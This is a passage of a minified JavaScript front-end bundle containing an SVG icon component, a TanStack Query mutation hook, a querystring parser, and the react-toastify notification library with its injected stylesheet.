Object.getOwnPropertySymbols){var o=0;for(a=Object.getOwnPropertySymbols(t);o<a.length;o++)0>e.indexOf(a[o])&&Object.prototype.propertyIsEnumerable.call(t,a[o])&&(r[a[o]]=t[a[o]])}return r},f=0,d=a.forwardRef(function(t,e){var r=t.path,o=t.id,s=void 0===o?++f:o,i=t.title,n=void 0===i?null:i,l=t.description,d=void 0===l?null:l,p=t.size,y=void 0===p?null:p,m=t.color,h=void 0===m?"currentColor":m,g=t.horizontal,v=void 0!==g&&g,_=t.vertical,b=void 0!==_&&_,x=t.rotate,T=void 0===x?0:x,w=t.spin,k=void 0!==w&&w,O=t.style,A=void 0===O?{}:O,E=t.inStack,C=void 0!==E&&E,S=c(t,["path","id","title","description","size","color","horizontal","vertical","rotate","spin","style","inStack"]),I={},V=[];null!==y&&(C?V.push("scale("+y+")"):(A.width="string"==typeof y?y:1.5*y+"rem",A.height=A.width)),v&&V.push("scaleX(-1)"),b&&V.push("scaleY(-1)"),0!==T&&V.push("rotate("+T+"deg)"),null!==h&&(I.fill=h);var F=a.createElement("path",u({d:r,style:I},C?S:{})),R=F;V.length>0&&(A.transform=V.join(" "),A.transformOrigin="center",C&&(R=a.createElement("g",{style:A},F,a.createElement("rect",{width:"24",height:"24",fill:"transparent"}))));var L,D=R,j=!0===k||"number"!=typeof k?2:k,P=!C&&(v||b);if(j<0&&(P=!P),k&&(D=a.createElement("g",{style:{animation:"spin"+(P?"-inverse":"")+" linear "+Math.abs(j)+"s infinite",transformOrigin:"center"}},R,!(v||b||0!==T)&&a.createElement("rect",{width:"24",height:"24",fill:"transparent"}))),C)return D;var z,M="icon_labelledby_"+s,N="icon_describedby_"+s;if(n)L=d?M+" "+N:M;else if(z="presentation",d)throw Error("title attribute required when description is set");return a.createElement("svg",u({ref:e,viewBox:"0 0 24 24",style:A,role:z,"aria-labelledby":L},S),n&&a.createElement("title",{id:M},n),d&&a.createElement("desc",{id:N},d),!C&&k&&(P?a.createElement("style",null,"@keyframes spin-inverse { from { transform: rotate(0deg) } to { transform: rotate(-360deg) } }"):a.createElement("style",null,"@keyframes spin { from { transform: rotate(0deg) } to { transform: rotate(360deg) } }")),D)});d.displayName="Icon",d.propTypes={path:o.string.isRequired,size:o.oneOfType([o.number,o.string]),color:o.string,horizontal:o.bool,vertical:o.bool,rotate:o.number,spin:o.oneOfType([o.bool,o.number]),style:o.object,inStack:o.bool,className:o.string},d.defaultProps={size:null,color:"currentColor",horizontal:!1,vertical:!1,rotate:0,spin:!1},e.default=d}])},5041:(t,e,r)=>{"use strict";r.d(e,{useMutation:()=>f});var a=r(12115),o=r(34560),s=r(7165),i=r(25910),n=r(52020),l=class extends i.Q{#t;#e=void 0;#r;#a;constructor(t,e){super(),this.#t=t,this.setOptions(e),this.bindMethods(),this.#o()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#t.defaultMutationOptions(t),(0,n.f8)(this.options,e)||this.#t.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#r,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,n.EN)(e.mutationKey)!==(0,n.EN)(this.options.mutationKey)?this.reset():this.#r?.state.status==="pending"&&this.#r.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#r?.removeObserver(this)}onMutationUpdate(t){this.#o(),this.#s(t)}getCurrentResult(){return this.#e}reset(){this.#r?.removeObserver(this),this.#r=void 0,this.#o(),this.#s()}mutate(t,e){return this.#a=e,this.#r?.removeObserver(this),this.#r=this.#t.getMutationCache().build(this.#t,this.options),this.#r.addObserver(this),this.#r.execute(t)}#o(){let t=this.#r?.state??(0,o.$)();this.#e={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#s(t){s.j.batch(()=>{if(this.#a&&this.hasListeners()){let e=this.#e.variables,r=this.#e.context;t?.type==="success"?(this.#a.onSuccess?.(t.data,e,r),this.#a.onSettled?.(t.data,null,e,r)):t?.type==="error"&&(this.#a.onError?.(t.error,e,r),this.#a.onSettled?.(void 0,t.error,e,r))}this.listeners.forEach(t=>{t(this.#e)})})}},u=r(26715),c=r(63768);function f(t,e){let r=(0,u.useQueryClient)(e),[o]=a.useState(()=>new l(r,t));a.useEffect(()=>{o.setOptions(t)},[o,t]);let i=a.useSyncExternalStore(a.useCallback(t=>o.subscribe(s.j.batchCalls(t)),[o]),()=>o.getCurrentResult(),()=>o.getCurrentResult()),n=a.useCallback((t,e)=>{o.mutate(t,e).catch(c.l)},[o]);if(i.error&&(0,c.G)(o.options.throwOnError,[i.error]))throw i.error;return{...i,mutate:n,mutateAsync:i.mutate}}},19110:t=>{!function(){"use strict";var e={815:function(t){t.exports=function(t,r,a,o){r=r||"&",a=a||"=";var s={};if("string"!=typeof t||0===t.length)return s;var i=/\+/g;t=t.split(r);var n=1e3;o&&"number"==typeof o.maxKeys&&(n=o.maxKeys);var l=t.length;n>0&&l>n&&(l=n);for(var u=0;u<l;++u){var c,f,d,p,y=t[u].replace(i,"%20"),m=y.indexOf(a);(m>=0?(c=y.substr(0,m),f=y.substr(m+1)):(c=y,f=""),d=decodeURIComponent(c),p=decodeURIComponent(f),Object.prototype.hasOwnProperty.call(s,d))?e(s[d])?s[d].push(p):s[d]=[s[d],p]:s[d]=p}return s};var e=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},577:function(t){var e=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,s,i,n){return(s=s||"&",i=i||"=",null===t&&(t=void 0),"object"==typeof t)?a(o(t),function(o){var n=encodeURIComponent(e(o))+i;return r(t[o])?a(t[o],function(t){return n+encodeURIComponent(e(t))}).join(s):n+encodeURIComponent(e(t[o]))}).join(s):n?encodeURIComponent(e(n))+i+encodeURIComponent(e(t)):""};var r=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)};function a(t,e){if(t.map)return t.map(e);for(var r=[],a=0;a<t.length;a++)r.push(e(t[a],a));return r}var o=Object.keys||function(t){var e=[];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.push(r);return e}}},r={};function a(t){var o=r[t];if(void 0!==o)return o.exports;var s=r[t]={exports:{}},i=!0;try{e[t](s,s.exports,a),i=!1}finally{i&&delete r[t]}return s.exports}a.ab="//";var o={};o.decode=o.parse=a(815),o.encode=o.stringify=a(577),t.exports=o}()},34560:(t,e,r)=>{"use strict";r.d(e,{$:()=>n,s:()=>i});var a=r(7165),o=r(57948),s=r(6784),i=class extends o.k{#i;#n;#l;constructor(t){super(),this.mutationId=t.mutationId,this.#n=t.mutationCache,this.#i=[],this.state=t.state||n(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#i.includes(t)||(this.#i.push(t),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#i=this.#i.filter(e=>e!==t),this.scheduleGc(),this.#n.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#i.length||("pending"===this.state.status?this.scheduleGc():this.#n.remove(this))}continue(){return this.#l?.continue()??this.execute(this.state.variables)}async execute(t){this.#l=(0,s.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#u({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#u({type:"pause"})},onContinue:()=>{this.#u({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#n.canRun(this)});let e="pending"===this.state.status,r=!this.#l.canStart();try{if(!e){this.#u({type:"pending",variables:t,isPaused:r}),await this.#n.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#u({type:"pending",context:e,variables:t,isPaused:r})}let a=await this.#l.start();return await this.#n.config.onSuccess?.(a,t,this.state.context,this),await this.options.onSuccess?.(a,t,this.state.context),await this.#n.config.onSettled?.(a,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(a,null,t,this.state.context),this.#u({type:"success",data:a}),a}catch(e){try{throw await this.#n.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#n.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#u({type:"error",error:e})}}finally{this.#n.runNext(this)}}#u(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),a.j.batch(()=>{this.#i.forEach(e=>{e.onMutationUpdate(t)}),this.#n.notify({mutation:this,type:"updated",action:t})})}};function n(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},38543:(t,e,r)=>{"use strict";r.d(e,{ToastContainer:()=>M,oR:()=>I});var a=r(12115),o=r(52596);!function(t){if(!t||"undefined"==typeof document)return;let e=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",e.firstChild?e.insertBefore(r,e.firstChild):e.appendChild(r),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(document.createTextNode(t))}(':root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}\n');var s=t=>"number"==typeof t&&!isNaN(t),i=t=>"string"==typeof t,n=t=>"function"==typeof t,l=t=>i(t)||s(t),u=t=>i(t)||n(t)?t:null,c=(t,e)=>!1===t||s(t)&&t>0?t:e,f=t=>(0,a.isValidElement)(t)||i(t)||n(t)||s(t);function d(t){let{enter:e,exit:r,appendPosition:o=!1,collapse:s=!0,collapseDuration:i=300}=t;return function(t){let{children:n,position:l,preventExitTransition:u,done:c,nodeRef:f,isIn:d,playToast:p}=t,y=o?"".concat(e,"--").concat(l):e,m=o?"".concat(r,"--").concat(l):r,h=(0,a.useRef)(0);return(0,a.useLayoutEffect)(()=>{let t=f.current,e=y.split(" "),r=a=>{a.target===f.current&&(p(),t.removeEventListener("animationend",r),t.removeEventListener("animationcancel",r),0===h.current&&"animationcancel"!==a.type&&t.classList.remove(...e))};t.classList.add(...e),t.addEventListener("animationend",r),t.addEventListener("animationcancel",r)},[]),(0,a.useEffect)(()=>{let t=f.current,e=()=>{t.removeEventListener("animationend",e),s?function(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300,{scrollHeight:a,style:o}=t;requestAnimationFrame(()=>{o.minHeight="initial",o.height=a+"px",o.transition="all ".concat(r,"ms"),requestAnimationFrame(()=>{o.height="0",o.padding="0",o.margin="0",setTimeout(e,r)})})}(t,c,i):c()};d||(u?e():(h.current=1,t.className+=" ".concat(m),t.addEventListener("animationend",e)))},[d]),a.createElement(a.Fragment,null,n)}}function p(t,e){return{content:y(t.content,t.props),containerId:t.props.containerId,id:t.props.toastId,theme:t.props.theme,type:t.props.type,data:t.props.data||{},isLoading:t.props.isLoading,icon:t.props.icon,reason:t.removalReason,status:e}}function y(t,e){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return(0,a.isValidElement)(t)&&!i(t.type)?(0,a.cloneElement)(t,{closeToast:e.closeToast,toastProps:e,data:e.data,isPaused:r}):n(t)?t({closeToast:e.closeToast,toastProps:e,data:e.data,isPaused:r}):t}function m(t){let{delay:e,isRunning:r,closeToast:s,type:i="default",hide:l,className:u,controlledProgress:c,progress:f,rtl:d,isIn:p,theme:y}=t,m=l||c&&0===f,h={animationDuration:"".concat(e,"ms"),animationPlayState:r?"running":"paused"};c&&(h.transform="scaleX(".concat(f,")"));let g=(0,o.A)("Toastify__progress-bar",c?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated","Toastify__progress-bar-theme--".concat(y),"Toastify__progress-bar--".concat(i),{"Toastify__progress-bar--rtl":d}),v=n(u)?u({rtl:d,type:i,defaultClassName:g}):(0,o.A)(g,u);return a.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":m},a.createElement("div",{className:"Toastify__progress-bar--bg Toastify__progress-bar-theme--".concat(y," Toastify__progress-bar--").concat(i)}),a.createElement("div",{role:"progressbar","aria-hidden":m?"true":"false","aria-label":"notification timer",className:v,style:h,...{[c&&f>=1?"onTransitionEnd":"onAnimationEnd"]:c&&f<1?null:()=>{p&&s()}}}))}var h=1,g=()=>"".concat(h++),v=new Map,_=[],b=new Set,x=t=>b.forEach(e=>e(t)),T=()=>v.size>0,w=(t,e)=>{var r;let{containerId:a}=e;return null==(r=v.get(a||1))?void 0:r.toasts.get(t)};function k(t,e){var r;if(e)return!!(null!=(r=v.get(e))&&r.isToastActive(t));let a=!1;return v.forEach(e=>{e.isToastActive(t)&&(a=!0)}),a}function O(t,e){f(t)&&(T()||_.push({content:t,options:e}),v.forEach(r=>{r.buildToast(t,e)}))}function A(t,e){v.forEach(r=>{null!=e&&null!=e&&e.containerId&&(null==e?void 0:e.containerId)!==r.id||r.toggle(t,null==e?void 0:e.id)})}function E(t,e){return O(t,e),e.toastId}function C(t,e){return{...e,type:e&&e.type||t,toastId:e&&(i(e.toastId)||s(e.toastId))?e.toastId:g()}}function S(t){return(e,r)=>E(e,C(t,r))}function I(t,e){return E(t,C("default",e))}I.loading=(t,e)=>E(t,C("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...e})),I.promise=function(t,e,r){let a,{pending:o,error:s,success:l}=e;o&&(a=i(o)?I.loading(o,r):I.loading(o.render,{...r,...o}));let u={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},c=(t,e,o)=>{if(null==e)return void I.dismiss(a);let s={type:t,...u,...r,data:o},n=i(e)?{render:e}:e;return a?I.update(a,{...s,...n}):I(n.render,{...s,...n}),o},f=n(t)?t():t;return f.then(t=>c("success",l,t)).catch(t=>c("error",s,t)),f},I.success=S("success"),I.info=S("info"),I.error=S("error"),I.warning=S("warning"),I.warn=I.warning,I.dark=(t,e)=>E(t,C("default",{theme:"dark",...e})),I.dismiss=function(t){!function(t){if(!T()){_=_.filter(e=>null!=t&&e.options.toastId!==t);return}if(null==t||l(t))v.forEach(e=>{e.removeToast(t)});else if(t&&("containerId"in t||"id"in t)){let e=v.get(t.containerId);e?e.removeToast(t.id):v.forEach(e=>{e.removeToast(t.id)})}}(t)},I.clearWaitingQueue=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};v.forEach(e=>{e.props.limit&&(!t.containerId||e.id===t.containerId)&&e.clearQueue()})},I.isActive=k,I.update=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=w(t,e);if(r){let{props:a,content:o}=r,s={delay:100,...a,...e,toastId:e.toastId||t,updateId:g()};s.toastId!==t&&(s.staleId=t);let i=s.render||o;delete s.render,E(i,s)}},I.done=t=>{I.update(t,{progress:1})},I.onChange=function(t){return b.add(t),()=>{b.delete(t)}},I.play=t=>A(!0,t),I.pause=t=>A(!1,t);var V="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,F=t=>{let{theme:e,type:r,isLoading:o,...s}=t;return a.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":"var(--toastify-icon-color-".concat(r,")"),...s})},R={info:function(t){return a.createElement(F,{...t},a.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(t){return a.createElement(F,{...t},a.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 